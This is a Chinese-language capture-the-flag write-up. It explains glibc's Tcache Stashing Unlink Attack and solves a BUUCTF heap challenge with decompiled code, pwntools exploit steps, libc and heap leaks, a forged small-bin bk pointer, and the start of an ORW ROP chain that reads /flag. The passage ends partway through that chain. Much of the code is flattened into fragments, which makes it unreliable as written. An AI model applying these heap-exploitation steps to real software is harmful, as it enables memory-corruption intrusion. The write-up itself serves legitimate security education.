如果从fastbins中malloc-一个freechunk时,glibc会做以下两个检测:

Tcache Stashing Unlink Attack利用了House of Lore的一些手段,两者都是利用了small bin

House of Lore

House of Lore 攻击与 Glibc 堆管理中的 Small Bin 的机制紧密相关。

Tcache Stashing Unlink Attack

利用特性:

利用前提

1 2 3 4 5 1 .能控制 Small Bin Chunk 的 bk 指针。2 .程序可以越过Tache取Chunk。(使用calloc即可做到)3 .程序至少可以分配两种不同大小且大小为unsorted bin的Chunk。

攻击目标

向任意指定位置写入指定值。

向任意地址分配一个Chunk。

攻击前提

能控制 Small Bin Chunk 的 bk 指针。

程序可以越过Tache取Chunk。(使用calloc即可做到)

程序至少可以分配两种不同大小且大小为unsorted bin的Chunk。

攻击原理 我们首先分析House of Lore Attack中所忽视的Tcache相关代码。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 #if USE_TCACHE if (tcache && tc_idx < mp_.tcache_bins)while ( tcache->if (tc_victim != 0 )bck = tc_victim->if (av != &main_arena)bin ->bck ->

此处我们发现了一个很关键的情况!我们在此处没有经过House of Lore中必须经过的检查:

1 2 3 if ( __glibc_unlikely( bck ->fd != victim ) )"malloc(): smallbin double linked list corrupted" );

但是此处又有了矛盾的地方!

首先,在引入Tcache后,Tcache中的Chunk拥有绝对优先权,我们不能越过Tcache向SmallBin中填入Chunk,也不能越过Tcache从SmallBin中取出Chunk。(除非Tcache已经处于FULL状态)

然后,我们如果要在这里启动攻击,那么要求SmallBin中至少有两个Chunk(否则无法进入While中的if语句块),同时要求Tcache处于非空状态。

那样就产生了矛盾,导致这个漏洞看似无法利用。

但是calloc函数有一个很有趣的特性,它不会从Tcache拿Chunk,因此可以越过第一条矛盾“不能越过Tcache从SmallBin中取出Chunk”。

然后是Unsorted Bin的**last remainder**基址,当申请的Chunk大于Unsorted Bin中Chunk的大小且其为Unsorted Bin中的唯一Chunk时,该Chunk不会进入Tcache。

同时,我们来分析tcache_put函数

1 2 3 4 5 6 7 8 9 10 11 12 13 static __always_inline void tcache_put (mchunkptr chunk, size_t tc_idx)e ->e ->next = tcache->tcache ->tcache ->

可以发现,tcache_put函数没有做任何的安全检查。

那么,当Tcache存在两个以上的空位时,程序会将我们的fake chunk置入Tcache。



例题 BUUCTF-[2020 新春红包题]3

main函数 程序实现四个功能,增,删,查,改,还有一个栈溢出的函数

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 void __fastcall __noreturn main(char *a1 , char **a2 , char **a3 )v3 [268 ]v4 v4 = 0 while ( 1 )while ( 1 )while ( 1 )v4 = readd()if ( v4 != 3 )a1 = v3 v3 , a2 )if ( v4 > 3 )if ( v4 == 1 )if ( x1c <= 0 )a1 = v3 v3 )else if ( v4 != 2 )a1 = v3 v3 )if ( v4 == 5 )if ( v4 < 5 )a1 = v3 v3 )else if ( v4 != 666 )LABEL_19: a1 , a2 )

add函数 申请chunk,会指定chunk的序号,最大为16,且只能申请四种chunk,1.0x10 2.0xf0 3.0x300 4.0x400,并且是calloc函数分配堆块,chunk不会从tcache bin中取。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 int __fastcall sub_1515 (__int64 a1) int v2; int v3; unsigned int v4; int size; printf ("Please input the red packet idx: " );readd ();if ( v4 > 0x10 )exitt ();printf ("How much do you want?(1.0x10 2.0xf0 3.0x300 4.0x400): " );readd ();if ( v3 == 2 )0xF0 ;else if ( v3 > 2 )if ( v3 == 3 )0x300 ;else if ( v3 != 4 )goto LABEL_14;0x400 ;else if ( v3 != 1 )0 ;goto LABEL_15;16 ;if ( size != 0x10 && size != 0xF0 && size != 0x300 && size != 0x400 )exitt ();16LL * v4 + a1) = calloc (1uLL , size);16LL * v4 + 8 ) = size;printf ("Please input content: " );read (0 , *(16LL * v4 + a1), *(16LL * v4 + a1 + 8 ));if ( v2 <= 0 )exitt ();1LL + *(16LL * v4 + a1)) = 0 ;return puts ("Done!" );

delete函数 存在UAF

1 2 3 4 5 6 7 8 9 10 11 12 int __fastcall delete (__int64 a1) unsigned int v2; printf ("Please input the red packet idx: " );readd ();if ( v2 > 0x10 || !*(16LL * v2 + a1) )exitt ();free (*(16LL * v2 + a1)); return puts ("Done!" );



edit函数 编辑的次数受qword_4010控制,qword_4010为1,只能编辑1次

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 int __fastcall sub_1740(__int64 a1 , __int64 a2 )v2 v4 v5 if ( qword_4010 <= 0 )a1 , a2 )"Please input the red packet idx: " )v5 = readd()if ( v5 > 0x10 || !*(16 LL * v5 + a1 ) )"Please input the red packet idx: " , a2 )"Please input content: " )v2 = *(16 LL * v5 + a1 )v4 = read(0 , v2 , *(16 LL * v5 + a1 + 8 ))if ( v4 <= 0 )0 LL, v2 )v4 - 1 LL + *(16 LL * v5 + a1 )) = 0 "Done!" )

show函数 1 2 3 4 5 6 7 8 9 10 11 int __fastcall sub_184E (__int64 a1) unsigned int v2; printf ("Please input the red packet idx: " );readd ();if ( v2 > 0x10 || !*(16LL * v2 + a1) )exitt ();puts (*(16LL * v2 + a1));return puts ("Done!" );



栈溢出函数 执行栈溢出函数需要满足*(first_chunk + 2048)> 0x7F0000000000且*(first_chunk + 2040) 和 *(first_chunk + 2056)值为0。first_chunk就是我们申请的第一个chunk。

1 2 3 4 5 6 7 8 9 10 ssize_t sub_13BD () char buf[128 ]; if ( *(first_chunk + 2048 ) <= 0x7F0000000000 LL || *(first_chunk + 2040 ) || *(first_chunk + 2056 ) )exitt ();puts ("You get red packet!" );printf ("What do you want to say?" );return read (0 , buf, 0x90 uLL);

思路 因为存在一个栈溢出的漏洞,我们可以使用堆ROP,而要想利用栈溢出漏洞需要将*(first_chunk + 2048)修改为一个大于0x7F0000000000的值,而*(first_chunk + 2040)和 *(first_chunk + 2056)本来就是0,保持不变即可。calloc函数分配堆块,chunk不会从tcache bin中取。程序至少可以分配两种不同大小且大小为unsorted bin的Chunk(0x300和0x400)。这里我们可以使用Tcache Stashing Unlink Attack。

调试过程 先把前面的写好

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 # coding=utf-8 'little' ,os='linux' ,arch='amd64' ,log_level='debug' ) sh = process('./RedPacket_SoEasyPwn1' )'node4.buuoj.cn' ,'27283' )"./libc-2.29.so" )sh .send(data)sa = lambda delim,data :sh .sendafter(delim, data)sl = lambda data :sh .sendline(data)sla = lambda delim,data :sh .sendlineafter(delim, data)4096 :sh .recv(num)ru = lambda delims :sh .recvuntil(delims)sh .interactive()4 ,'\0' ))8 ,'\0' ))log .success('{} = {:#x}' .format(name, addr))lg = lambda address,data :log .success('%s: ' %(address)+hex(data))sh )add (index ,chunk_size_index,value):ru ('Your input: ' )sl ('1' )ru ('Please input the red packet idx: ' )sl (str(index ))ru ('How much do you want?(1.0x10 2.0xf0 3.0x300 4.0x400): ' )sl (str(chunk_size_index))ru ('Please input content: ' )sl (value)index ):ru ('Your input: ' )sl ('2' )ru ('Please input the red packet idx: ' )sl (str(index ))edit (index ,value):ru ('Your input: ' )sl ('3' )ru ('Please input the red packet idx: ' )sl (str(index ))ru ('Please input content: ' )sl (value)index ):ru ('Your input: ' )sl ('4' )ru ('Please input the red packet idx: ' )sl (str(index ))









构造tcache bin 首先我们要获得unsorted bin的chunk,需要先填满0x400大小的tcache bin,填0x300大小的tcache bin只剩1个

1 2 3 4 5 6 7 8 9 10 #1.0 x10 2.0 xf0 3.0 x300 4.0 x400for i in range (7 ):add (15 ,4 ,'Chunk_15' )free (15 )for i in range (6 ):add (14 ,2 ,'Chunk_14' )free (14 )dbg ()

1 2 3 4 5 6 show (15 ) u64 (ru ('\x0A' ).strip ('\x0A' ).ljust (8 ,'\x00' ))lg ('last_chunk_addr' ,last_chunk_addr) 0 x26C0lg ('heap_addr' ,heap_addr) dbg ()

利用unsorted bin构造两个small bin chunk

当我们申请一个chunk时,如果unsorted bin里有chunk,而我们所申请的chunk大小小于unsorted bin里的chunk,那么就把unsorted bin的chunk分割,拿出我们需要的大小申请chunk,剩下的继续留在unsorted bin中,

我们可以先申请一个0x400大小的chunk,再申请一个0x300大小的chunk(防止合并),之后free 大小为0x400的chunk,再申请两次0x300大小的chunk,第一次申请的chunk会从0x400大小的chunk里切割出0x300,unsorted bin还剩0x100大小的chunk,第二次申请的chunk由于大于unsorted bin中的chunk,会将unsorted bin中的0x100大小的chunk放进small bin,我们利用同样的方法可以再次得到一个small bin的chunk,这样我们就得到了两个small bin chunk。

申请一个0x400大小的chunk,再申请一个0x300大小的chunk(防止合并),可以看到tcachebin中的chunk没有被拿走。

1 2 3 4 add (1 ,4 ,'Chunk_1' ) add (13 ,3 ,'Chunk_13' ) dbg ()



1 2 3 4 5 free (1 ) show (1 ) u64 (ru ('\x0A' ).strip ('\x0A' ).ljust (8 ,'\x00' )) - 0 x1E4CA0lg ('libc_base' ,libc_base) dbg ()

1 2 add (13 ,3 ,'Chunk_13' ) dbg ()





在unsortedbin里寻找大小为0x300的chunk,此时unsortedbin中chunk只有0x100大小,0x100的chunk进入smallbin,从top chunk中分配0x300大小的chunk,成功制造一个small bin chunk

1 2 3 add (13 ,3 ,'Chunk_13' ) dbg ()



1 2 3 4 5 6 7 8 9 10 11 12 13 add (2 ,4 ,'Chunk_2' ) add (13 ,4 ,'Chunk_13' ) #dbg ()free (2 ) #dbg ()add (13 ,3 ,'Chunk_13' ) add (13 ,3 ,'Chunk_13' ) dbg ()

并借此我们找到size大小为0x1010的就是first_chunk,借此我们算出刚刚泄露出的heap+ 0x250+0x10+0x800-0x10就是first_chunk+0x800的地址,small bin chunk2的fd指针指向small bin chunk1不变,所以我们还要算出small bin chunk1距离heap的距离0x37e0



修改small bin chunk的bk指针为first_chunk+0x800 1 2 3 payload='\x00' *0 x300+p64 (0 )+p64 (0 x101)+p64 (heap_addr+0 x37E0)+p64 (heap_addr+0 x250+0 x10+0 x800-0 x10)edit (2 ,payload) dbg ()

程序仅会检查Chunk2的fd指针是否指向Chunk1 ,在取出Chunk1后,因为0x100的Tcache Bin还有1个空位,程序会遍历发现Chunk2满足大小条件并将其放入Tcache Bin中,我们若此时篡改Chunk2的bk指针指向first_chunk+0x800,触发Tcache Stashing Unlink Attack将main_arena+336写入first_chunk+0x800,满足first_chunk+0x800大于0x7F0000000000.



构造ORW的ROP链放入堆块中 先获取一些gadget段, file_name_addr是我们要申请的下一个chunk的mem地址,也就是当前的top chunk的mem地址,距离heap 0x0000000000004A40

1 2 3 4 5 6 pop_rdi_ret = libc_base + 0 x0000000000026542pop_rsi_ret = libc_base + 0 x0000000000026f9epop_rdx_ret = libc_base + 0 x000000000012bda6file_name_addr = heap_addr + 0 x0000000000004A40 flag_addr = file_name_addr + 0 x0000000000000200 ROP_chain = '/flag\x00\x00\x00'

open(file_name_addr,0)

